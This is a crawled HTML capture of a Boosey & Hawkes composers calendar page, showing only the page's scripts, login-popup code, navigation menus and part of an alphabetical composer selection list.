

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/calendar/calendar?d=21&m=5&y=2020
body_size: 13463
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&d=21&m=5&y=2020";
                    var basePath = "/pages/cr/calendar/calendar";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Calendar</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
